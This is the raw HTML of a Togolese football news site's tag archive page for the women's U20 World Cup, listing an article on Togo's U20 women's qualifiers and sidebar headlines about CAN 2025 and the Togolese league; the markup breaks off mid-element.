<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://foot.tg/wp-content/uploads/2021/10/lfoot-ogo2g-copie-150x66.jpg" sizes="32x32" />
<link rel="icon" href="https://foot.tg/wp-content/uploads/2021/10/lfoot-ogo2g-copie.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foot.tg/wp-content/uploads/2021/10/lfoot-ogo2g-copie.jpg" />
<meta name="msapplication-TileImage" content="https://foot.tg/wp-content/uploads/2021/10/lfoot-ogo2g-copie.jpg" />
		<style id="wp-custom-css">
			 		</style>
		         
      </head>
      <body class="archive tag tag-coupe-du-monde-u20-dames tag-1820 wp-embed-responsive wp-theme-wesper theme-wesper woocommerce-no-js logo_foot_white logo_sticky_white jl_weg_title jl_sright_side jl_nav_stick jl_nav_active jl_nav_slide mobile_nav_class is-lazyload  options_dark_skin jl_en_day_night jl-has-sidebar jl_tcolor elementor-default elementor-kit-16740">         
                 <div class="options_layout_wrapper jl_clear_at">
         <div class="options_layout_container tp_head_off">
         <div class="jl_ads_wrap_sec jl_head_adsab"><p align="center"><img src="https://foot.tg/wp-content/uploads/2025/04/yas.jpg" width="1500"></p>

</div><header class="jlc-hmain-w jlc-hop6 jl_base_menu jl_md_main">  
  
    <div class="jlc-top-w">
        <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_thc">
                        <div class="jl_htl">
                                                        <div class="jl_hlc">RECEPISSE HAAC: 0058/HAAC/07-2022/PL/P    -    </div>
                                                                                        <div class="jl_hlnav">
                                    <div class="menu-primary-container navigation_wrapper">
                                    <ul id="jl_top_menu" class="jl_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a href="https://foot.tg/bs-contact-us/"><span class="jl_mblt">MENTION LEGALE</span></a></li>
</ul>                                    </div>  
                                </div>
                                                    </div>
                        <div class="jl_htr">
                                                    <div class="jl_topbar_date">
                                mercredi ,  21  janvier 2026                            </div>
					                                                                                    </div>                                                
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="jlc-hmain-logo">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap"> 
                    <div class="jl_htr">                            
                                                    </div>  
                        <div class="logo_small_wrapper_table">
                                <div class="logo_small_wrapper">
                                <a class="logo_link" href="https://foot.tg/">
                                <span>
                                                                                                <img class="jl_logo_n" src="https://foot.tg/wp-content/uploads/2023/08/logo2g.png" alt="Le site de l&#039;actu du foot togolais" />
                                                                                                                                <img class="jl_logo_w" src="https://foot.tg/wp-content/uploads/2023/08/logo2g.png" alt="Le site de l&#039;actu du foot togolais" />
                                                                </span>
                                </a>
                                </div>
                        </div>                                                      
                        <div class="search_header_menu jl_nav_mobile">                        
                        <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
	<div class="jl_h_cart nav-cart is-hover">
		<a class="jl_l_cart cart-link" href="https://foot.tg/cart-2/" title="view cart">
			<span class="jl_i_cart"><i class="jli-bag"></i><em class="cart-counter jl_count_cart">0</em></span>
		</a>
					<div class="jl-nav-cart jl-hshow">
				<div class="jl-cart-wrap woocommerce">
					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					</div>
				</div>
			</div>
		</div>
                            <div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                                                
                        <div class="menu_mobile_icons jl_tog_mob "><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
                        </div>                
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="jlc-hmain-in">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">                                         
                    <div class="menu-primary-container navigation_wrapper">
                                                        <ul id="menu-main-navigation" class="jl_main_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/actualite/"><span class="jl_mblt">Actualité</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/competitions/"><span class="jl_mblt">Compétitions</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/equipes-nationales/"><span class="jl_mblt">Equipes nationales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/football-feminin/"><span class="jl_mblt">Football féminin</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/grand-reportages/"><span class="jl_mblt">Grands reportages</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/interview/"><span class="jl_mblt">Interview</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/portraits/"><span class="jl_mblt">Portraits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/omnisport/"><span class="jl_mblt">Omnisport</span></a></li>
</ul>                                                    </div>
    </div>
    </div>
</div>
</div>
</div>
</header>
<header class="jlc-stick-main-w jlc-hop6 jl_cus_sihead jl_r_menu">
<div class="jlc-stick-main-in">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">    
                        <div class="logo_small_wrapper_table">
                            <div class="logo_small_wrapper">
                            <a class="logo_link" href="https://foot.tg/">
                                                                                                <img class="jl_logo_n" src="https://foot.tg/wp-content/uploads/2023/08/logo2g.png" alt="Le site de l&#039;actu du foot togolais" />
                                                                                                                                <img class="jl_logo_w" src="https://foot.tg/wp-content/uploads/2023/08/logo2g.png" alt="Le site de l&#039;actu du foot togolais" />
                                                            </a>
                            </div>
                        </div>
        <div class="menu-primary-container navigation_wrapper">
                        <ul id="menu-main-navigation-1" class="jl_main_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/actualite/"><span class="jl_mblt">Actualité</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/competitions/"><span class="jl_mblt">Compétitions</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/equipes-nationales/"><span class="jl_mblt">Equipes nationales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/football-feminin/"><span class="jl_mblt">Football féminin</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/grand-reportages/"><span class="jl_mblt">Grands reportages</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/interview/"><span class="jl_mblt">Interview</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/portraits/"><span class="jl_mblt">Portraits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://foot.tg/category/omnisport/"><span class="jl_mblt">Omnisport</span></a></li>
</ul>                    </div>
        <div class="search_header_menu jl_nav_mobile">                        
            <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
	<div class="jl_h_cart nav-cart is-hover">
		<a class="jl_l_cart cart-link" href="https://foot.tg/cart-2/" title="view cart">
			<span class="jl_i_cart"><i class="jli-bag"></i><em class="cart-counter jl_count_cart">0</em></span>
		</a>
					<div class="jl-nav-cart jl-hshow">
				<div class="jl-cart-wrap woocommerce">
					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					</div>
				</div>
			</div>
		</div>
                <div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                                    
            <div class="menu_mobile_icons jl_tog_mob "><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
        </div>
    </div>
    </div>
    </div>
    </div>
    </div>
</header>
<div id="jl_sb_nav" class="jl_mobile_nav_wrapper">
            <div id="nav" class="jl_mobile_nav_inner">
               <div class="logo_small_wrapper_table">
                  <div class="logo_small_wrapper">
                     <a class="logo_link" href="https://foot.tg/">
                                                                        <img class="jl_logo_n" src="https://foot.tg/wp-content/uploads/2023/08/logo2g.png" alt="Le site de l&#039;actu du foot togolais" />
                                                                                                <img class="jl_logo_w" src="https://foot.tg/wp-content/uploads/2023/08/logo2g.png" alt="Le site de l&#039;actu du foot togolais" />
                                             </a>
                  </div>
               </div>
               <div class="menu_mobile_icons mobile_close_icons closed_menu"><span class="jl_close_wapper"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
                              <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8112"><a href="https://foot.tg/category/actualite/">Actualité<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7978"><a href="https://foot.tg/category/competitions/">Compétitions<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7979"><a href="https://foot.tg/category/equipes-nationales/">Equipes nationales<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7980"><a href="https://foot.tg/category/football-feminin/">Football féminin<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7981"><a href="https://foot.tg/category/grand-reportages/">Grands reportages<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7982"><a href="https://foot.tg/category/interview/">Interview<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7983"><a href="https://foot.tg/category/portraits/">Portraits<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14426"><a href="https://foot.tg/category/omnisport/">Omnisport<span class="border-menu"></span></a></li>
</ul>                              <div id="wesper_widget_add_layouts-2" class="widget jl_cus_layouts_widget"><div class="widget_jl_wrapper jl-cuslayouts-wrapper">
    <div class="jl_cuslayouts_inner">
			</div>
    </div></div>            </div>
            <div class="nav_mb_f">
            <ul class="jl_sh_ic_li">
                <li class="jl_facebook"><a href="#" target="_blank"><i class="jli-facebook"></i></a></li>
                        <li class="jl_twitter"><a href="#" target="_blank"><i class="jli-twitter"></i></a></li>
                                                                                                                                                                                        
                
        </ul>            <div class="cp_txt">© Copyright 2023 Foot.tg</div>
            </div>            
         </div>
         <div class="search_form_menu_personal">
            <div class="menu_mobile_large_close"><span class="jl_close_wapper search_form_menu_personal_click"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
            <form method="get" class="searchform_theme" action="https://foot.tg/">
    <input type="text" placeholder="Type to search..." value="" name="s" class="search_btn" />
    <button type="submit" class="button"><i class="jli-search"></i></button>
</form>         </div>
         <div class="mobile_menu_overlay"></div><div class="jl_block_content">
    <div class="jlc-container">
        <div class="jlc-row">
            <div class="jlc-col-md-8 jl_main_achv jl_achv_tpl_list">
            <div class="jl_breadcrumbs">                        <span class="jl_item_bread">
                                    <a href="https://foot.tg">
                                Home                                    </a>
                            </span>
                                            <i class="jli-right-chevron"></i>
                        <span class="jl_item_bread">
                                Coupe du monde U20 Dames                            </span>
                            </div>
                <div class="jl_pc_sec_title"><h1 class="jl_pc_sec_h">Coupe du monde U20 Dames</h1></div>                <div class="jl_clear_at block-section jl-main-block jl_wrapper_cat" data-page_current= 1 data-page_max= 1 data-posts_per_page= 10 data-order= date_post data-section_style= jl_cat_list data-tags= Coupe du monde U20 Dames >
                 <div class="jl_clear_at">
                    <div class="jl_main_list_cw jl_wrap_eb jl_clear_at jl_lm_list">
                      <div class="jl_fli_wrap jl-roww jl_contain jl-col-row">
                        <div class="jl_clist_layout jl_lisep post-18601 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-equipes-nationales category-flash category-football-feminin tag-coupe-du-monde-u20-dames tag-eliminatoires-coupe-du-monde-u20-dames tag-eperviers-dames-u20-2 tag-togo">
	<div class="jl_li_in">
					<div class="jl_img_holder">
				<div class="jl_imgw jl_radus_e">
				    <div class="jl_imgin"> <img width="600" height="400" src="https://foot.tg/wp-content/uploads/2023/05/FB_IMG_1684941930552-20x13.jpg" class="attachment-wesper_list size-wesper_list jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2023/05/FB_IMG_1684941930552-600x400.jpg" /></div>
				        				        				        <a class="jl_imgl" href="https://foot.tg/2023/06/07/togo-les-eperviers-u20-dames-en-course-pour-le-mondial-2024-la-date-du-tirage-au-sort-des-eliminatoires/"></a>
				</div> 
			</div> 
		                            
		<div class="jl_fe_text">    
			<span class="jl_f_cat jl_lb3"><a class="jl_cat_lbl jl_cat145" href="https://foot.tg/category/actualite/">Actualité</a><a class="jl_cat_lbl jl_cat826" href="https://foot.tg/category/equipes-nationales/">Equipes nationales</a><a class="jl_cat_lbl jl_cat1665" href="https://foot.tg/category/flash/">Flash</a><a class="jl_cat_lbl jl_cat268" href="https://foot.tg/category/football-feminin/">Football féminin</a></span>			<h3 class="jl_fe_title"><a href="https://foot.tg/2023/06/07/togo-les-eperviers-u20-dames-en-course-pour-le-mondial-2024-la-date-du-tirage-au-sort-des-eliminatoires/">Togo : Les Eperviers U20 dames en course pour le Mondial 2024, la date du tirage au sort des éliminatoires</a></h3>
			<p class="jl_fe_des">Après un baptême du feu plutôt honorable en coupe UFOA B, les Éperviers U20 dames sont engagées par la FTF dans les éliminatoires... </p>
			<span class="jl_post_meta"><span class="jl_author_img_w">By <a href="https://foot.tg/author/emmanuel/" title="Articles par Foot.tg" rel="author">Foot.tg</a></span><span class="post-date">7 juin 2023</span></span>                
		</div>
	</div>
</div>                      </div>
                    </div>
                    <nav class="jellywp_pagination"></nav>                </div>
              </div>
            </div>
            <div class="jlc-col-md-4 jl_smmain_side">
              <div class="jl_sidebar_w">
                <div id="wesper_widget_add_layouts-1" class="widget jl_cus_layouts_widget"><div class="widget_jl_wrapper jl-cuslayouts-wrapper">
    <div class="jl_cuslayouts_inner">
				<div data-elementor-type="wp-post" data-elementor-id="16804" class="elementor elementor-16804" data-elementor-post-type="jl_layout">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-13231a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13231a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88a83dc" data-id="88a83dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ddee37 elementor-widget elementor-widget-image" data-id="9ddee37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1000" height="230" src="https://foot.tg/wp-content/uploads/2024/05/1000X230-20x5.png" class="attachment-large size-large wp-image-23236 jl-lazyload lazyload" alt="" data-src="https://foot.tg/wp-content/uploads/2024/05/1000X230.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-521db20 elementor-widget elementor-widget-image" data-id="521db20" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://foot.tg/category/can-2023/">
							<img width="652" height="652" src="https://foot.tg/wp-content/uploads/2022/11/asky-la-compagnie-copie-20x20.jpg" class="attachment-large size-large wp-image-21430 jl-lazyload lazyload" alt="" data-src="https://foot.tg/wp-content/uploads/2022/11/asky-la-compagnie-copie.jpg" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fd0dd60 elementor-widget elementor-widget-image" data-id="fd0dd60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://foot.tg/category/can-2023/">
							<img width="728" height="180" src="https://foot.tg/wp-content/uploads/2023/12/can23-20x5.jpg" class="attachment-large size-large wp-image-21078 jl-lazyload lazyload" alt="" data-src="https://foot.tg/wp-content/uploads/2023/12/can23.jpg" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-812a8ad elementor-widget elementor-widget-wesper-section-title" data-id="812a8ad" data-element_type="widget" data-widget_type="wesper-section-title.default">
				<div class="elementor-widget-container">
					          <div class="jlcus_sec_title jl_sec_style9 jl_secf_title  jl_sec_title_bg ">
            <div class="jlcus_sect_inner">
                                    <h2 class="jl-heading-text">            
                        <span>
                                                            A lire aussi ...                                                    </span>            
                  </h2>
                                    
                              </div>                    
                      </div>                    
    				</div>
				</div>
				<div class="elementor-element elementor-element-448ae6d elementor-widget elementor-widget-wesper-xsmall-list" data-id="448ae6d" data-element_type="widget" data-widget_type="wesper-xsmall-list.default">
				<div class="elementor-widget-container">
							<div id="blockid_448ae6d" class="jl_clear_at block-section jl-main-block jl_hide_col_line" >
						<div class="jl_grid_wrap_f jl_wrap_eb jl_xsgrid jl_clear_at">
				<div class="jl-roww jl_contain jl-col-row">
					<div class="jl_fli_wrap">			
								<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="1" height="1" src="https://foot.tg/wp-content/uploads/2022/05/InShot_20220518_184954343-scaled.jpg" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2022/05/InShot_20220518_184954343-scaled.jpg" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://foot.tg/2022/09/18/preliminaires-ldc-asko-rejoint-le-tour-suivant-devant-le-fc-nouhadibou/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat145" href="https://foot.tg/category/actualite/"><span>Actualité</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://foot.tg/2022/09/18/preliminaires-ldc-asko-rejoint-le-tour-suivant-devant-le-fc-nouhadibou/">Préliminaires LDC : Asko rejoint le tour suivant devant le FC Nouhadibou</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">18 septembre 2022</span></span>                
			    </div>
			</div>
			</div>
						<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="150" src="https://foot.tg/wp-content/uploads/2024/09/InShot_20240913_212243593-20x20.jpg" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2024/09/InShot_20240913_212243593-150x150.jpg" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://foot.tg/2024/09/14/togo-le-programme-du-jubile-de-fin-de-carriere-demmanuel-adebayor/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat145" href="https://foot.tg/category/actualite/"><span>Actualité</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://foot.tg/2024/09/14/togo-le-programme-du-jubile-de-fin-de-carriere-demmanuel-adebayor/">Togo: Le programme du jubilé de fin de carrière d&rsquo;Emmanuel Adebayor</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">14 septembre 2024</span></span>                
			    </div>
			</div>
			</div>
						<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="150" src="https://foot.tg/wp-content/uploads/2021/04/InShot_20210421_190107652-scaled-20x20.jpg" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2021/04/InShot_20210421_190107652-scaled-150x150.jpg" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://foot.tg/2021/04/21/togo-d1-j6-coup-darret-pour-gomido-du-mieux-pour-lentente-2-tous-les-resultats/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat145" href="https://foot.tg/category/actualite/"><span>Actualité</span></a><a class="jl_cat_txt jl_cat191" href="https://foot.tg/category/competitions/championnat-d1/"><span>Championnat D1</span></a><a class="jl_cat_txt jl_cat88" href="https://foot.tg/category/foot-au-togo/"><span>Foot au Togo</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://foot.tg/2021/04/21/togo-d1-j6-coup-darret-pour-gomido-du-mieux-pour-lentente-2-tous-les-resultats/">Togo &#8211; D1 / J6: Coup d&rsquo;arrêt pour Gomido, Du mieux pour l&rsquo;Entente 2; tous les résultats</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">21 avril 2021</span></span>                
			    </div>
			</div>
			</div>
						<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="150" src="https://foot.tg/wp-content/uploads/2023/07/InShot_20230728_110347265-scaled-20x20.jpg" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2023/07/InShot_20230728_110347265-scaled-150x150.jpg" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://foot.tg/2023/07/28/togo-deuxieme-edition-du-tournoi-de-beach-soccer/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat145" href="https://foot.tg/category/actualite/"><span>Actualité</span></a><a class="jl_cat_txt jl_cat1537" href="https://foot.tg/category/beach-soccer/"><span>Beach Soccer</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://foot.tg/2023/07/28/togo-deuxieme-edition-du-tournoi-de-beach-soccer/">Togo: Deuxième édition du Tournoi de Beach Soccer</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">28 juillet 2023</span></span>                
			    </div>
			</div>
			</div>
				
					</div>				
										
				</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5083dce elementor-widget elementor-widget-html" data-id="5083dce" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Code à placer à l'endroit ou vous voulez afficher les publicités -->
<div id="afrikad-slot-2094-lateral"
     data-afrikad
     data-slot-id="2094" 
     data-dynamic-countries="bf"
     style="margin: auto; width: 300px; height: 600px;"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-559c332 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="559c332" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4b5097" data-id="a4b5097" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2acc0a elementor-widget elementor-widget-wesper-feature-layout7" data-id="d2acc0a" data-element_type="widget" data-widget_type="wesper-feature-layout7.default">
				<div class="elementor-widget-container">
							<div id="blockid_d2acc0a" class="block-section jl-main-block jl_hide_col_line" >
				<div class="jl_mb_wrap_f jl_clear_at">
			<div class="jl-roww jl_contain jl-col-row">
			<div class="jl_fr7_wrap"><div class="jl_fr7_inner">		<div class="jl_p_fr7 jl_m_fr7">
			<div class="jl_m_fr7_inner">
			    			        <div class="jl_imgw jl_radus_e">
			            <div class="jl_imgin">
			                <img width="1100" height="881" src="https://foot.tg/wp-content/uploads/2026/01/20260119_141408-20x16.jpg" class="attachment-wesper_medium size-wesper_medium jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2026/01/20260119_141408-1100x881.jpg" />			            </div>
			            			            			            <a class="jl_imgl" href="https://foot.tg/2026/01/19/can-2025-le-sacre-du-senegal-une-fierte-pour-la-cedeao/"></a>
						<span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat145" href="https://foot.tg/category/actualite/">Actualité</a><a class="jl_cat_lbl jl_cat2818" href="https://foot.tg/category/can-2025/">CAN 2025</a></span>			        </div> 
			                                
			    <div class="jl_fe_text">    
			        			        <h3 class="jl_fe_title"><a href="https://foot.tg/2026/01/19/can-2025-le-sacre-du-senegal-une-fierte-pour-la-cedeao/">CAN 2025: Le sacre du Sénégal ; une fierté pour la CEDEAO</a></h3>
			        <p class="jl_fe_des">La Communauté Économique des Etats de l&rsquo;Afrique de l&rsquo;Ouest est fière de compter en son sein, le champion d&rsquo;Afrique 2025. La CEDEAO a adressé ses félicitations au Sénégal et aux... </p>
			        <span class="jl_post_meta"><span class="jl_author_img_w">By <a href="https://foot.tg/author/arnaudbocco/" title="Articles par Foot.tg" rel="author">Foot.tg</a></span><span class="post-date">19 janvier 2026</span></span>                
			    </div>
			 </div>
		</div>
		<div class="jl_p_fr7 jl_cgrid_layout">
			    			        <div class="jl_imgw jl_radus_e">
			            <div class="jl_imgin">
			                <img width="680" height="580" src="https://foot.tg/wp-content/uploads/2026/01/01KD43PQAE7DMZGHBYR1AMWAE4-20x15.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2026/01/01KD43PQAE7DMZGHBYR1AMWAE4-680x580.jpg" />			            </div>
			            			            			            <a class="jl_imgl" href="https://foot.tg/2026/01/18/can-2025-de-la-controverse-puis-un-second-sacre-pour-le-senegal/"></a>
						<span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat145" href="https://foot.tg/category/actualite/">Actualité</a><a class="jl_cat_lbl jl_cat2818" href="https://foot.tg/category/can-2025/">CAN 2025</a></span>			        </div> 
			                                
			    <div class="jl_fe_text">    
			        			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://foot.tg/2026/01/18/can-2025-de-la-controverse-puis-un-second-sacre-pour-le-senegal/">CAN 2025 : de la controverse, puis un second sacre pour le Sénégal</a></h3>
			        <span class="jl_post_meta"><span class="jl_author_img_w">By <a href="https://foot.tg/author/emmanuel/" title="Articles par Foot.tg" rel="author">Foot.tg</a></span><span class="post-date">18 janvier 2026</span></span>                
			    </div>
			</div>
		<div class="jl_p_fr7 jl_cgrid_layout">
			    			        <div class="jl_imgw jl_radus_e">
			            <div class="jl_imgin">
			                <img width="680" height="580" src="https://foot.tg/wp-content/uploads/2026/01/1768765107094-20x15.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2026/01/1768765107094-680x580.jpg" />			            </div>
			            			            			            <a class="jl_imgl" href="https://foot.tg/2026/01/18/d1-lonato-j11-lasko-de-kara-braque-viva-filante-a-lome/"></a>
						<span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat145" href="https://foot.tg/category/actualite/">Actualité</a><a class="jl_cat_lbl jl_cat2818" href="https://foot.tg/category/can-2025/">CAN 2025</a></span>			        </div> 
			                                
			    <div class="jl_fe_text">    
			        			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://foot.tg/2026/01/18/d1-lonato-j11-lasko-de-kara-braque-viva-filante-a-lome/">D1 Lonato / J11 : L’ASKO de Kara braque Viva Filante à Lomé</a></h3>
			        <span class="jl_post_meta"><span class="jl_author_img_w">By <a href="https://foot.tg/author/arnaudbocco/" title="Articles par Foot.tg" rel="author">Foot.tg</a></span><span class="post-date">18 janvier 2026</span></span>                
			    </div>
			</div>
		<div class="jl_p_fr7 jl_cgrid_layout">
			    			        <div class="jl_imgw jl_radus_e">
			            <div class="jl_imgin">
			                <img width="680" height="580" src="https://foot.tg/wp-content/uploads/2026/01/1810239-le-marocain-achraf-hakimi-et-le-senegalais-idrissa-gueye-au-duel-lors-de-la-finale-de-la-can-a-rabat-le-18-janvier-2026-20x15.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2026/01/1810239-le-marocain-achraf-hakimi-et-le-senegalais-idrissa-gueye-au-duel-lors-de-la-finale-de-la-can-a-rabat-le-18-janvier-2026-680x580.jpg" />			            </div>
			            			            			            <a class="jl_imgl" href="https://foot.tg/2026/01/18/can-2025-le-senegal-et-le-maroc-dos-a-dos-a-la-pause/"></a>
						<span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat145" href="https://foot.tg/category/actualite/">Actualité</a><a class="jl_cat_lbl jl_cat2818" href="https://foot.tg/category/can-2025/">CAN 2025</a></span>			        </div> 
			                                
			    <div class="jl_fe_text">    
			        			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://foot.tg/2026/01/18/can-2025-le-senegal-et-le-maroc-dos-a-dos-a-la-pause/">CAN 2025 : le Sénégal et le Maroc dos-à-dos à la pause</a></h3>
			        <span class="jl_post_meta"><span class="jl_author_img_w">By <a href="https://foot.tg/author/emmanuel/" title="Articles par Foot.tg" rel="author">Foot.tg</a></span><span class="post-date">18 janvier 2026</span></span>                
			    </div>
			</div>
		<div class="jl_p_fr7 jl_cgrid_layout">
			    			        <div class="jl_imgw jl_radus_e">
